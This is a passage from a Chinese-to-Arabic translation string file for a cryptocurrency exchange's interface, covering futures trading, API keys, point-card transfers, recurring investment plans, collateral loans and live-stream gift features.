الصلاحية","BTC精度控制":"BTC وحدة","设置":"اعداد","在价格为 $0$ $1$ $2$ $3$ 合约。此$4$ $5$":"$1$ $2$ $3$ عقود  على  $0$. هذا $4$ هو $5$","开仓":"مفتوح","平仓2":"إغلاق","委托":"طلب","已创建":"مُنشأ","触发成功":"محدود","在价格为 $0$ $1$ $2$ $3$ 合约。 触发价格: $4$ $5$ $6$.<br/>此条件委托 $7$.":"$1$ $2$ $3$ عقود بسعر $0$. القيود السعرية: $4$ $5$ $6$.<br/>  أمر الإيقاف هذا هو $7$","你的 $0$ 合约以 $1$ 自动减仓 $2$":"موقع $0$ الخاص بك يخفض تدريجيا $2$ عقود على سعر $1$","你在 $0$ 的 $1$ $2$ 合约的仓位已被强制平仓! <br/> 强平价为 $3$, 标记价为 $4$.":"الموقع $0$ $1$ خاصتك على $2$ عقود قد تمت تصفيته！سعر التصفية هو $3$ اما سعر السوق فهو $4$.","做多":"طويل","做空":"قصير","已在 $0$ $1$ $2$ $3$ 合约":"$1$ $2$ $3$ عقود على سعر  $0$","实盘交易目前限制最大可转入 1 BTC":"الحد الأقصى للمبلغ الذي يمكنك تحويله هو 1 BTC في هذا الوقت","划转成功":"نجاح النقل","平仓委托已提交":"تم إرسال الطلب المغلق","实际杠杆率":"الرافعة المالية الفعلية","计算":"احسب","计算器":"آلة حاسبة","盈亏计算":"ربح / خسارة","方向":"جانب","杠杆":"الرافعة المالية","仓位":"الكمية","开仓价格":"سعر الدخول","平仓价格":"سعر الخروج","盈亏":"ربح / خسارة","目标价格":"السعر المستهدف","计算结果仅供参考。实际操作中可能会因为手续费，资金费率导致操作结果存在偏差。":"الحساب للإشارة فقط ، قد تكون هناك اختلافات في التداول الفعلي بسبب معدل التمويل والرسوم.","触发间隔需大于1分钟":"يجب أن يكون الفاصل الزمني للتشغيل أكبر من دقيقة واحدة","当前委托":"طلباتي","历史委托":"تداولاتي","普通订单":"الحد/السوق","价格条件":"حالة السعر","循环委托":"تكرار الطلب","时间条件":"الطلب المشروط زمنياً","追踪订单":"تتبع الطلبات","下单日期":"الوقت","成交日期":"وقت الصفقة","账户类型":"نوع الحساب","交易价":"السعر","触发价":"سعر التشغيل","委托价":"السعر","有效期":"صالح لـ","止盈比例":"نسبة جني الأرباح TP","止损比例":"نسبة وقف الخسارة","止损后暂停时间":"وقت الإيقاف المؤقت بعد SL","循环次数":"وقت التردد","触发间隔":"فاصل الزناد","撤单设置":"إلغاء الإعدادات","激活价格":"سعر التفعيل","回调幅度":"النسبة المئوية للانعكاس","可用 ":"المتاح","挂单量(锁定)":"المبلغ (المحجوز)","挂单金额":"بالترتيب","成交金额":"نقود الصفقة","总额":"المجموع","推送服务已连接":"خدمة الدفع متصلة.","推送服务异常":"خدمة الدفع غير طبيعية.","推送服务已断开":"خدمة الدفع غير متصلة.","由于 $0$ 仓位存在强平风险，风险限额调整为 $1$ $2$":"تم تعديل حد المخاطرة نزولًا إلى $1$ $2$ حيث أن مركزك الحالي $0$ على وشك التصفية","请输入正确的偏移量":"الرجاء إدخال انحراف صالح","触发间隔最大为720分钟":"أقصى فترة تشغيل هي 720 دقيقة","触发间隔需时间只允许一位小数":"يسمح الفاصل الزمني للتشغيل بمكان عشري واحد فقط","请输入正确的撤单时间":"الرجاء إدخال إلغاء صالح بعد الوقت","撤单时间需小于触发时间":"إلغاء بعد الوقت يجب أن يكون أقل من فاصل الزناد","请输入正确的可用":"الرجاء إدخال معلومات صالحة متاحة","范围":"نطاق","请输入正确的委托价":"الرجاء إدخال سعر صالح","回调幅度值需大于0":"معدل الانعكاس يجب أن يكون أعلى من الصفر","即将开放":"افتح قريبًا","%s点套餐":"خطة نقاط %s","点":"نقاط","限时赠送":"مكافأة محدودة الوقت","可抵扣等值手续费":"قيمة خصم الرسوم: ","距离发售时间还有":"عد تنازلي البيع التالي","支付":"مقبولة","限时送":"مكافأة","请确认同意条款":"تأكيد الاتفاقية","请确认购买信息":"تأكيد الطلب","购买套餐类型":"نوع الطلب","套餐单价":"السعر","买入数量":"الكمية","交易方式":"طريقة الدفع","支付金额":"مدفوع","请务必注意：如果认购用户过多，每用户将按比例分配认购份额，可能少于当前下单认购金额。":"تحذير: قد يتم تنفيذ طلبك جزئيًا وفقًا لخوارزمية الحساب الموضحة في اتفاقية بيع النقاط والإعلان.","认购份数":"كمية النسخ","支付币种":"عملة الدفع","应支付金额":"دفع الطلب","我已阅读并同意":"لقد قرأت وقبلت","点卡套餐服务协议":"اتفاقية شراء النقاط","点卡管理":"نقاطي","点卡购买":"شراء النقاط","日期":"التاريخ","套餐类型":"خطط","认购数量":"الكمية","实际成交数量":"الكمية المعبأة","获赠GT":"مكافآت GT","份":"السهم (الأسهم)","可用":"متوفر","每币种每日仅可认购一次":"كل عملة يمكنها الطلب مرة واحدة فقط في اليوم.","每个套餐限购10份":"كمية كل خطة محددة بـ 10","以系统收到下单时的汇率为准":"يمكن تعديلها حسب سعر السوق عند استلام الطلب","点卡明细":"تفاصيل النقطة","确认":"تأكيد","确认接受":"تأكيد","取消":"إلغاء","类型":"النوع","钱包":"المحفظة","读写":"اقرأ واكتب","只读":"للقراءة فقط","备注名":"ملاحظة","权限":"أذونات","IP白名单":"قائمة المعرفات المسموحة","无权限":"لا يوجد تصريح","创建API Key":"إنشاء مفتاح API","可多选":"اختيار من متعدد","确认创建":"تأكيد وإنشاء","确认修改":"تأكيد وتعديل","现货/杠杆":"تداول فوري / هامشي","最多绑定10个IP，多个IP用英文逗号分隔":"ما يصل إلى 10 عناوين IP، مفصولة بفاصلة (،)","安全验证":"التحقق الأمني","二次验证":"مصادقة 2FA","备注名不能为空":"الملاحظة مطلوبة","手机短信验证":"التحقق من الرسائل القصيرة","谷歌验证":"Google Authenticator","获取验证码":"احصل على رمز التحقق","二维码":"رمز الاستجابة السريعة","使用上面的 API Keys 可以让您通过程序进行账号信息查询，交易操作。切勿泄露 API Keys 给他人":"تتيح لك مفاتيح API أعلاه الاستعلام عن معلومات الحساب والتداول. لا تسرّبها لأي شخص آخر.","删除API Key":"حذف مفتاح API","删除后，该API Key的信息将予以删除，无法恢复。":"في حالة الحذف ، سيتم حذف معلومات مفتاح API ولا يمكن استعادتها.","当前剩余":"متبقية","冻结":"مجمد","时间":"الوقت","操作":"إجراء","转让明细":"تفاصيل النقل","订单":"طلب","订单号":"معرف الطلب","对方ID":"معرف النظير","对方UID（需要对方在Web我的财务或者App左侧栏查看）":"UID النظير (تم استرداده من محافظ في الويب أو الدرج الأيسر في التطبيق)","对方账户":"حساب الزملاء","折合每点价格":"السعر لكل نقطة","详情":"التفاصيل","交易详情":"تفاصيل المعاملة","购买点卡":"شراء النقاط","购买点卡回滚":"استعادة نقاط الشراء","点卡转让":"نقطة التحويل","点卡转让退回":"تحويل النقاط المرتجعة","我的转让":"تحويلاتي","转让给我的":"المحولة لي","对方账户 ":"حساب الزملاء","对方ID ":"معرف النظير","转让数量":"كمية التحويل","报价":"إقراض","等待接收":"في انتظار الاستلام","已拒绝":"مرفوض","正在接收":"تلقي","转让人未收款":"لم يتم استلام الدفعة","接收人未收款":"المنقول إليه غير مدفوع الأجر","对方报价":"سعر الأقران","验证码不能为空，请再次输入":"رمز التحقق فارغ ، يرجى إعادة الإدخال","接收":"تلقي","拒绝":"رفض","请确认接收信息":"الرجاء تأكيد معلومات الاستلام","请确认转让信息":"الرجاء تأكيد معلومات النقل","提示：请仔细核对对方账户及ID，以防转错。":"نصيحة: يرجى التحقق من حساب ومعرف بعضكم البعض بعناية لتجنب الأخطاء.","请输入验证码":"كود التحقق من صحة الإدخال","谷歌验证码":"رمز Google Authenticator","无效的谷歌验证码":"رمز Google Authenticator غير صالح","获取短信验证码":"الحصول على رمز التحقق من الرسائل القصيرة","注:请填写对方注册手机或邮箱，用于核对账户是否正确":"ملاحظة: أدخل رقم هاتف المتلقي أو البريد الإلكتروني","转让总额（对方应付资金）":"إجمالي التحويل (يجب دفع المبلغ)","确认转让":"تأكيد النقل","转让总额":"إجمالي التحويل","对方应付金额":"يجب دفع المبلغ","不足":"لا يكفي","对方ID不能为空":"معرف النظير لا يمكن أن يكون فارغًا","对方账户不能为空":"لا يمكن أن يكون حساب الزملاء فارغًا","转让数量不能为空":"كمية التحويل لا يمكن أن تكون فارغة","转让总额不能为空":"إجمالي التحويل لا يمكن أن يكون فارغًا","转让数量不能为0":"كمية التحويل لا يمكن أن تكون 0","转让总额不能为0":"إجمالي التحويل لا يمكن أن يكون 0","提示":"نصيحة","推荐添加谷歌二次验证码，提高账号安全性。":"يوصى باستخدام رمز المصادقة لتحسين أمان الحساب.","推荐添加手机短信验证，提高账号安全性。":"يوصى بالتحقق من الرسائل القصيرة لتحسين أمان الحساب.","请注意":"يرجى الملاحظة","警告：":"تحذير:","转让价为":"السعر / النقطة","偏离正常值较大，请确认":"ينحرف السعر لكل نقطة عن السعر الطبيعي أكثر من اللازم. من فضلك افحصه مجددا.","请确认":"يرجى التحقق مرة أخرى.","1、仔细核对对方UID和对方账户，以免转错账户。":"1. تحقق مرة أخرى من ID المستخدم الخاص بالمستلم ومعلومات الحساب.","2、转让时仔细核对转让数量和金额，防止造成损失。":"2. ضاعف التحقق من كمية النقاط ومبلغ الدفع لتجنب أي خسارة قد تتكبدها بسبب خطأك.","3、对方确认后可以在“我的转让”中查询详情，点卡扣除转给对方，您可以收到对应的USDT。":"3. يمكنك التحقق من التفاصيل ضمن \"تحويلاتي\" بعد تأكيد التحويل من قبل المستلم. يتم خصم نقطتك ويتم استلام دفعة USDT.","4、如果对方拒绝接受或您撤销，冻结的点卡会退回到您的账户。":"4. إذا رفض الطرف الآخر القبول أو الإلغاء، فسيتم إرجاع نقاطك المجمدة إلى حسابك.","委托价格":"سعر الطلب","强平明细":"تفاصيل التصفية","认购记录":"تاريخ الطلبات","份数":"الكمية","记录":"التاريخ","立即购买":"شراء","购 买":"تقديم الطلب","距离结束还剩":"يتنهي خلال","距离开始还剩":"يبدأ في","还剩":"يتنهي خلال","占比":"النسبة المئوية","变更记录":"التغييرات","版本":"الإصدار","更新时间":"محدث","名称":"الاسم","定投货币":"العملات","定投周期":"فترة","定投金额":"المبلغ لكل فترة","币种配置":"المحفظة","定投明细":"التفاصيل","币币理财":"إقراض العملات الرقمية ","杠杆借款":"اقتراض الهامش","法币理财":"اعارة العملات","法币借款":"استعارة العملات","每周":"أسبوعي","每双周":"كل أسبوعين","每月":"شهريًا","赎回份额":"استرداد سهم","请输入赎回比例":"أدخل نسبة الاسترداد","赎回百分比应为整数":"النسبة المئوية يجب أن تكون عددًا صحيحًا","赎回百分比应在0到100之间":"يجب أن تكون النسبة المئوية بين 0 و100","定投方案重启成功":"تمت إعادة تمكين خطة الاستثمار الدورية.","定投方案暂停成功":"خطة الاستثمار الدورية معلقة.","定投方案操作失败":"فشلت عملية خطة الاستثمار الدورية","暂停定投":"تعليق الاستثمار الدوري","是否暂停当前定投":"هل أنت متأكد من تعليق الاستثمار الدوري الحالي؟","重启定投":" إعادة تمكين الاستثمار الدوري","是否重启当前定投":"هل أنت متأكد من إعادة تمكين خطة الاستثمار الدورية الحالية؟","终止定投":"إنهاء الاستثمار الدوري","定投终止后，无法重新启动，请确认是否终止定投":"عند إنهاء خطة الاستثمار الدورية ، لا يمكنك إعادة تمكينها. هل أنت متأكد من إنهاء ذلك?","编辑":"تعديل","终止":"إنهاء","Terminated successfully":"تم الإنهاء بنجاح","Failed to terminate because $info$":"فشل الإنهاء بسبب $info$","Order Fill Notification":"إشعار تعبئة الطلب","暂停":"تعليق","重启":"قابل لإعادة التمكين","创建日期":"تم إنشاؤه في","当前市值":"القيمة السوقية الحالية","昨日收益":"أرباح الأمس","持有收益":"أرباح معلقة","持有收益率":"العائد على القابضة","累计金额":"المبلغ التراكمي","每期金额":"المبلغ لكل فترة","定投描述":"الوصف","获取定投记录失败":"فشل الحصول على سجلات خطة الاستثمار الدورية.","资产统计":"إحصائيات الأصول","持有数量":"الكمية القابضة","已赎回数量":" الكمية المستردة","累计收益":"الأرباح التراكمية","历史收益率":"معدل العائد التاريخي","本定投":" خطة الاستثمار هذه","选择币种":"اختر العملة","获取曲线失败":"فشل المنحنى","Last 7 Days":"آخر 7 أيام","近一月":" آخر شهر","近三月":"آخر 3 أشهر","近半年":"آخر نصف عام","近一年":"آخر سنة","创建以来":"منذ الإنشاء","交易记录":"تداولات","确认提交":" تأكيد وإرسال","币种不能重复":"لدي هذه العملة بالفعل","比例总和需为100%，比例为0%的币种不定投":"يجب أن يصبح مجموع النسب المئوية 100%؛ عملة صفر % مستبعدة.","定投名称":"اسم الخطة","请输入定投名称":"امنح خطتك الاستثمارية الدورية اسمًا","描述(选填)":"الوصف (اختياري)","请输入每期定投金额":"الرجاء إدخال المبلغ الذي تريد استثماره في كل فترة.","配置预览":"معاينة المحفظة","定投修改":"تعديل خطة الاستثمار","定投创建":"إنشاء خطة استثمار","是否提交定投修改方案":"هل أنت متأكد من إرسال خطة الاستثمار المعدلة？","是否提交定投方案":"هل أنت متأكد من إرسال خطة الاستثمار؟","币种配置最小币种值需大于等于%s":"يجب ألا يقل الحد الأدنى للمبلغ المستثمر في عملة أقل حصة في المحفظة عن %s","定投编辑":" تعديل خطة الاستثمار","回测":"اختبار خلفي","重置":" إعادة تعيين","创建以来收益率":"معدل العائد منذ الإنشاء","定投":"استثمر","定投账户":"حساب الاستثمار الدوري","新建定投":"خطة استثمار جديدة","下次定投日期":"تاريخ الاستثمار التالي","定投状态":"الحالة","累计期数":"الفترات التراكمية","累计收益率":"معدل العائد التراكمي","收益排行榜":"لوحة الصدارة","我的定投":"استثماراتي","历史定投":"تاريخ الاستثمار","精选":"اختيار","自创建以来收益":"العودة منذ الإنشاء","去定投":"اذهب للاستثمار","每周精选":"اختيار أسبوعي","定投名称不能为空":"الاسم مطلوب","定投周期类型不能为空":"نوع الدورة مطلوب","定投周期日期不能为空":"التاريخ مطلوب","定投周期时间不能为空":"الوقت مطلوب","定投币种不能为空":"العملة مطلوبة","定投每期金额不能为空":"المبلغ المطلوب لكل فترة","币种配置比例总和需为100%":"النسب المئوية في المحفظة يجب أن تصل إلى 100٪","定投名称长度超过限制":"الاسم طويل جدًا","定投描述长度超过限制":"الوصف طويل جدًا","每期定投数量需大于0":"المبلغ لكل فترة يجب أن يكون أكبر من الصفر","币种配置比例中不能出现相同币种":"لا يمكن تكرار العملة في المحفظة","创建定投成功":"تم إنشاء خطة الاستثمار الدورية بنجاح","更新定投信息成功":"تم تحديث خطة الاستثمار الدورية بنجاح","暂停定投方案成功":"تم تعليق خطة الاستثمار الدورية بنجاح","创建定投赎回成功":"تم إنشاء استرداد دوري للاستثمار بنجاح","重启定投成功":"تمت إعادة تمكين خطة الاستثمار الدورية بنجاح","删除定投成功":"تم حذف خطة الاستثمار الدورية بنجاح","币种配置最小比例数量需大于等于10":"يجب ألا تقل نسبة العملة الأقل في المحفظة عن 10","归档":"أرشيف","定投暂停":"تعليق","下单失败":"فشل تقديم الطلب.","转账失败":"فشل التحويل.","赎回中":"استرداد","金额":"كمية","备注":"ملاحظات","定投设置成功":"تم تكوين الاستثمار الدوري بنجاح.","由现货账户转入":"التحويل من الحساب الفوري","首次定投转入":"التحويل في الفترة الأولى","第二次定投转入":"التحويل في الفترة الثانية","之后":"التحويل إلى في","周一":"الاثنين.","周二":"الثلاثاء.","周三":"الأربعاء.","周四":"الخميس.","周五":"الجمعة.","周六":"سبت","周日":"الأحد.","1号":"الأول","2号":"ثانية","3号":"الثالث","4号":"الرابع","5号":"الخامس","6号":"السادس","7号":"السابع","8号":"الثامن","9号":"التاسع","10号":"العاشر","11号":"الحادي عشر","12号":"الثاني عشر","13号":"الثالث عشر","14号":"الرابع عشر","15号":"الخامس عشر","16号":"السادس عشر","17号":"السابع عشر","18号":"الثامن عشر","19号":"التاسع عشر","20号":"العشرون","21号":"الحادي والعشرين","22号":"الثاني والعشرين","23号":"الثالث والعشرين","24号":"الرابع والعشرين","25号":"الخامس والعشرون","26号":"السادس والعشرون","27号":"السابع والعشرون","28号":"الثامن والعشرون","冰山委托显示数量需小于买入/卖出量":"يجب أن يكون مبلغ عرض جبل الجليد أقل من مبلغ الطلب","登录后查看":"تسجيل الدخول","每天":"يومي","冰山委托显示数量必须大于0":"يجب أن يكون مقدار عرض Iceberg أكبر من 0","参考最大成交量":"الحد الأقصى للحجم المرجعي","盘前竞价阶段":"مزاد المكالمات","参考价格":"سعر التحديث","集合竞价开始时间":"وقت بدء مزاد المكالمات","最新竞价挂单":"طلبات مزاد المكالمات الجديدة","市场 ":"الأسواق","币种 ":"عملة","价格调整后，您的委托将排至当前同价格的队列尾部":"بعد تعديل السعر ، سيتم وضع طلبك في قائمة الانتظار حتى نهاية قائمة انتظار الأسعار الحالية نفسها.","调整价格不可低于<span class=\"red\">买入</span>竞价":"لا يمكن أن يكون السعر الجديد أقل من سعر <span class=\"red\">العرض</span>","调整价格不可高于<span class=\"green\">卖出</span>竞价":"لا يمكن أن يكون السعر الجديد أعلى من سعر <span class=\"green\">الطلب</span> price","调整价格":"ضبط السعر","加黑名单":"أضف إلى القائمة السوداء","移除":"إزالة","评价成功":"نجاح","评价失败":"فشل","评价":"تقييم","评分":"النتيجة","评价详情":"تفاصيل التقييم","请填写标签":"علامة فارغة","您的当前工单中有":"التذاكر الحالية لديك ","个未回复评价，将默认评价为满意":" الردود غير المرتبة ستصبح محلولة تلقائيا","标题输入内容过长,请不要超过20字":"العنوان طويل جدًا، يرجى ألا يتجاوز 20 كلمة","标题输入内容过短":"العنوان قصير جدًا!","无效输入内容":"إدخال غير صالح","部分成交提示":"إشعار بالطلب تم الوفاء به جزئيًا","锁仓成功":"تم القفل بنجاح","锁仓币种":"تأمين العملة","预约参与":"موعد للمشاركة","预约锁仓":"موعد قفل","当前持仓":"المقتنيات الحالية","当前持仓需>=":"المقتنيات الحالية يجب أن> =","预计结算时间":"وقت التسوية المقدر","结算周期":"دورة التسوية","%s人参与":"%s المشاركون","锁仓数量不能为空":"المبلغ المطلوب تأمينه","已锁仓":"مغلق","锁仓理财":"اقفل واكسب","交易规则":"قواعد المشاركة","项目详情":"تفاصيل المشروع","确认预约":"الرجاء تأكيد الموعد","起锁金额":"الرجاء تأكيد الموعد","请确认锁仓订单":"الرجاء تأكيد الموعد","请选择国籍！":"جنسية غير صالحة","请选择居住国！":"يرجى اختيار بلد إقامتك","持仓币种":"العملات المودعة","已解锁":"مفتوح","锁仓中":"قفل","我的持币":"مقتنياتي","计息时间":"بدء الاهتمام","锁仓时间":"تأمين الوقت","锁仓数量":"الكمية","已结束":"انتهى","距结束":"يتنهي خلال","距开售":"البيع يبدأ في","结算期":"فترة التسوية","已锁仓位":"مغلق","剩余仓位":"متبقية","总仓位":"المجموع","锁仓期限":"شرط الاحتفاظ","项目介绍":"مقدمة عن المشروع","持币理财":"الربح بالاحتفاظ","%s %unit 起锁":"الحد الأدنى: %s% من الوحدات","立即参与":"اشتراك","项目规格":"مقاييس المنتج","认购金额":"مقدار الشراء","最大":"حد أقصى","最小":"حد أدنى","14天GT最低持仓":"الحد الأدنى من مقتنيات GT لمدة 14 يومًا","周":"أسابيع","日":"أيام","时":"ساعات","分":"دقائق","秒":"ثوانٍ","$0$分钟前":"منذ $0$ دقيقة","$0$小时前":"منذ $0$ ساعة","$0$天前":"منذ $0$ يوم","$0$周前":"قبل $0$ أسبوع","$0$月前":"منذ $0$ شهر مضى","1分钟内":"خلال دقيقة واحدة","最近30天收益率":"معدل العائد لآخر 30 يومًا","最近30天收益":"العودة الى آخر 30 يومًا","一键定投，灵活调整，随时赎回":"استثمار بنقرة واحدة ، محفظة مرنة ، قابلة للاسترداد وقابلة للتغيير في أي وقت","PoS活期理财":"استثمار غير محدد المدة في نقاط البيع","进行中":"قيد التقدم","项目期限":"المدة","参与时间":"وقت المشاركة","结算结果":"نتيجة التسوية","%s%c 起息":"%s %c بدء","%s%c 起借":"الحد الأدنى %s %c","每%s天派息":"تصدر الفائدة كل %s من الأيام","利息币种":"عملة الفائدة","起息仓位":"وضع البداية","持币币种":"عملة حيازة","结算时间段":"فترة التسوية","下次结算时间":"التسوية التالية","平均持仓":"متوسط الاحتفاظ","结算利息":"الفائدة على التسوية","结算记录":"سجلات التسوية","兑换":"مبادلة","请选择需要兑换的币种":"الرجاء اختيار العملات للمبادلة","小额兑换提醒":"تذكير بتبديل الداست","是否将当前币种余额兑换为GT":"هل تريد مقايضة هذه العملات بـ GT؟","利率（天）":"المعدل (بالأيام)","参考年化":"المعدل السنوي المقدر","抵押借入":"اقتراض $curr$ مع تقديم ضمان","抵押币种":"عملة الضمان","抵押保证金":"المبلغ الإضافي","质押率":"نسبة القرض إلى القيمة","请输入抵押数量":"الرجاء إدخال مبلغ الضمان","最小抵押保证金":"الحد الأدنى من الضمانات","自动续借":"تجديد تلقائي","确认借入":"تأكيد القرض","保证金将从现货账户扣除，还款后自动归还。":"سيتم خصم الضمانات من الحساب الفوري وإعادتها عند السداد.","请输入正确的抵押数量":"الرجاء إدخال مبلغ الضمان الصحيح","当前质押率":"LTV الحالي","新质押率":"LTV جديد","有风险":"خطر","增加的保证金将自动从现货账户划入币币抵押账户":"سيتم إضافة الضمانات الإضافية إلى حساب قرض الضمان المشفر تلقائيًا من حساب الصرف","借入时间":"بدء القرض","应还本息":"الفائدة وأصل الدفع","确定还款":"تأكيد السداد","平仓中":"السيولة","还款成功后，保证金将自动返还现货账户":"عند السداد بنجاح ، ستعود الضمانات إلى حساب الصرف تلقائيًا","借入资产价值与抵押资产价值的比例，质押率越低表示平仓风险越低。":"نسبة القرض إلى الضمان. نسبة أقل ، وفرصة أقل للتصفية","质押率不能高于70%，当前质押率为：":"لا يمكن أن تكون نسبة القرض إلى الضمان أعلى من 70٪. النسبة الحالية هي:","混合保证金借款":"قرض الضمان المتقاطع","0利息":"0 فائدة","混合保证金借款是对抵押物的价值转换用以抵御合约平仓风险，不发生实际借贷，因此没有手续费。但是当混合保证金借款的质押率超过阈值时（不管合约中是否有足够其他资产）会发生混合保证金抵押币种平仓，与合约账户中的交易保证金多少没有关系。请务必确保合约保证金借款的抵押充足，当抵押率上升时，及时增加抵押币种。":"قرض الضمان المختلط هو استخدام قيمة الضمان مقابل مخاطر تصفية العقد ، ولا يحدث قرض حقيقي. وبالتالي لا تتكبد أي عمولة. ومع ذلك ، عندما تكون نسبة القرض إلى الضمان أعلى من الحد الأدنى (بغض النظر عن قيمة الأصول في العقد) ، سيتم تصفية هامش قرض الضمان المختلط (بغض النظر عن الهامش في حساب العقد). يرجى التأكد من أن الضمانات كافية وإضافة الضمانات في الوقت المناسب عندما يرتفع معدل القرض إلى الضمان.","保证金将自动从现货账户扣除，混合保证金借款不可转出":"الضمانات سيتم خصمها من الحساب الفوري مباشرة. القرض غير قابل للتحويل لقرض بضمانات مختلطة","追加借款":"إضافة الاقتراض","当前已借款":"الاقتراض الحالي","追加借入":"إضافة الاقتراض","追加保证金":"إضافة ضمانات","当前质押率为:":"LTV الحالي ","调整方向":"ضبط الجانب","调整数量":"ضبط الكمية","减少的保证金将自动返还现货账户":"سيتم إرجاع الضمانات الإضافية إلى الحساب الفوري تلقائيًا","增加的保证金将自动从现货账户中进行扣除":"تأتي الضمانات المضافة من الخصم التلقائي من الحساب الفوري","输入无效的保证金":"تم إدخال ضمان غير صالح","退回保证金":"ضمان العودة","请输入正确的还款金额":"الرجاء إدخال مبلغ السداد الصحيح","不可转出":"غير قابل للتحويل","混合保证金借款部分不可转出":"القرض متعدد الضمانات غير قابل للتحويل.","借款期限%s天，到期自动续费":"تنتهي صلاحية القرض في %s أيام ، يتم التجديد عند انتهاء الصلاحية تلقائيًا","已抵押 %sGT":"%sGT مضمونة","总量 %sUSDG":"إجمالي %sUSDG","可借 %sUSDG":"%sUSDG القابلة للاقتراض","当前USDG流通量 %sUSDG；":"العرض المتداول لعملة USDG هو %sUSDG؛","当前资产抵押价值 %sUSDT":"قيمة الأصول المضمونة %sUSDT","质押率不能高于50%，当前质押率为：":"لا يمكن أن يكون معدل القرض إلى الضمان أعلى من 50%. المعدل الحالي هو:","更改杠杆为":"تحديث الرافعة المالية إلى","杠杆调整后，保证金及强平价格将重新计算，请注意强平风险。":"بعد تحديث الرافعة المالية، ستتم إعادة حساب الهامش وسعر التصفية. يرجى الانتباه من مخاطر التصفية.","当前杠杆":"الرافعة المالية الحالية","新杠杆":"رافعة مالية جديدة","当前保证金":"الهامش الحالي","新保证金":"هامش جديد","当前强平价格":"سعر التصفية الحالي","新强平价格":"سعر التصفية الجديد","杠杆调整":"ضبط الرافعة المالية","包含可用余额":"الرصيد المتاح مشمول","参与总量":"إجمالي المشاركين ","直播":"بث مباشر","%l直播中":"بث مباشر","%l未开始":"للبدء","%l 之后开始":"البدء بعد: %l","%l已结束":"مغلق","%l即将开始":"سيتم البدء قريبًا","理财记录":"تاريخ الاستثمار","发布时间":"وقت الإنشاء","手续费率":"معدل الرسوم","用户创建":"إنشاء المستخدم","自动放贷":"إعارة آلية","划转":"نقل","初始订单信息":"معلومات الطلب الأولية","正在热播":"الجري","最新预告":"سيبدأ قريبًا","精彩视频":"مقاطع فيديو رائعة","发送":"إرسال","自动借款模式最多买入$0$":"يسمح وضع الاقتراض التلقائي للشراء بحد أقصى: $0$","自动借款模式最多卖出$0$":"يسمح وضع الاقتراض التلقائي بأقصى بيع: $0$","删除":"حذف","正常":"نشط","管理":"إدارة","冻结子账号":"تجميد الحساب الفرعي","冻结后，该子账号将无法登录，无法进行任何的资金交易及账号操作，是否确认冻结":"بعد التجميد، لن يتمكن الحساب الفرعي من تسجيل الدخول، ولا يمكنه إجراء أي معاملات مالية ولا عمليات حساب. هل تم تأكيد التجميد؟","确认冻结":"تأكيد","激活子账号":"تنشيط الحساب الفرعي","激活后，该子账号将能正常登录，进行任何的资金交易及账号操作，是否确认激活":"بعد التفعيل، سيتمكن الحساب الفرعي من تسجيل الدخول بشكل طبيعي، وإجراء أي معاملات مالية وعمليات في الحساب لتأكيد التفعيل","确认激活":"تأكيد","主账号":"الحساب الرئيسي","交易账号":"حساب التداول","子账号":"حساب فرعي","对应子账号":"حساب فرعي مطابق","划转数量":"مبلغ التحويل","请输入划转数量":"الرجاء إدخال الكمية المراد نقلها","划转数量需大于0":"يجب أن يكون مبلغ التحويل أكبر من 0","划转数量超出拥有量":"مبلغ التحويل يتجاوز ما لديك","确认划转":"تأكيد","立即抢红包":"احصل على عملات هدايا","输入手机验证码":"أدخل رمز الرسائل القصيرة","设置密码":"تعيين كلمة مرور","至少8位，非纯数字":"8 أحرف أو أكثر، ولا يُسمح بالأرقام فقط","确认密码":"تأكيد كلمة المرور","红包":"عملات الهدايا","已存入你的账户，可以直接使用":"موجود بالفعل في رصيد حسابك. استخدمه في أي وقت.","红包已经领完了":"تمت المطالبة بجميع عملات الهدايا.","红包已失效":"انتهت صلاحية عملة الهدية","下载APP":"تنزيل التطبيق","对方已关闭收款方式如有疑问请及时联系对方或联系管理员":"أغلق المدفوع لأمره طريقة الدفع. إذا كانت لديك أي أسئلة ، فيرجى الاتصال بالمستفيد أو بالمسؤول في الوقت المناسب.","即刻开启账单":"فتح","正在生成年度账单...":"الافتتاح ...","USDT合约累计收益":"تم الوصول إلى الأرباح التراكمية لعقود USDT","$0$天":"$0$ يوم","$0$次":"$0$ مرات","收益累计":"الأرباح التراكمية","收益构成":"كسب التكوين","杠杆理财":"الإقراض بالهامش","批量自动放贷设置":"الإقراض التلقائي في الإعداد المجمع","开启":"تشغيل","关闭 ":"إيقاف","请选择要批量自动放贷的订单":"الرجاء تحديد الطلبات للإقراض التلقائي بالجملة","同主播和币友聊一聊":"دردش مع أصدقاء البث وأصدقاء الكريبتو","红包打赏榜":"أفضل الفائزين بالهدايا","最高打赏":"الحد الأقصى للمكافأة هو","确认发送":"إرسال","打赏主播":"برنامج المكافأة","请输入金额":"الرجاء إدخال المبلغ","金额s":"المبلغ","直播间红包":"عملات هدايا في غرفة البث المباشر","请输入红包数量":"يرجى إدخال مبلغ عملات الهدايا","恭喜发财 大吉大利":"أطيب الأمنيات! ليصحبك الحظ الموفق والازدهار الكبير","塞进红包":"إرسال","个数":"رقم","红包说明":"الوصف","可发送金额为 $F 元":"المبلغ القابل للإرسال هو $money$ RMB","可发送红包个数为 $N":"عدد الهدايا المتاحة هو $count$","当前用户不能发言(*^_^*)":"لا يستطيع المستخدم التحدث (*^_^*)","您的发言太快，请喝杯水休息一下":"أنت تتحدث بسرعة كبيرة ، من فضلك أبطئ قليلاً","请不要刷屏":"لا تكرر كلماتك","的":".","抢到":"إمساك","[直播间红包]":"[عملات هدايا في غرفة البث المباشر]","发送了一个[直播间红包]":"أرسل عملات هدايا في غرفة البث المباشر","已存入你的账户，可直接使用":"أودعت بالفعل في حسابك ويمكن استخدامها مباشرة","手慢了，红包已经派完了":"بطيء للغاية! لقد فاتتك الفرصة","该红包已超过24小时。如已领取，可在“账单明细”中查看。":"لقد مر على عملات الهدايا أكثر من 24 ساعة. إذا قمت بالمطالبة بها، يمكنك التحقق منها في سجل \" المعاملات\".","禁言列表":"قائمة صامتة","禁言时效":"الوقت الصامت","暂无禁言":"لا يوجد حساب في قائمة الكتم","已解除禁言":"تم الغاء التقييد بالفعل","节目列表":"قائمة تشغيل البرامج","历史聊天":"محادثة تاريخية","该视频暂无聊天记录":"لا يوجد سجل دردشة لهذا الفيديو","切换至画中画":"التبديل إلى صورة داخل صورة","现货1":"تداول فوري","定投理财1":"الاستثمار الدوري","杠杆交易":"التداول بالهامش","永续合约1":"عقد دائم","平均价格":"متوسط السعر","合计$0$":"$0$","合计数量(张)":"المبلغ الإجمالي","净值":"صافي القيمة","快速还款":"رد 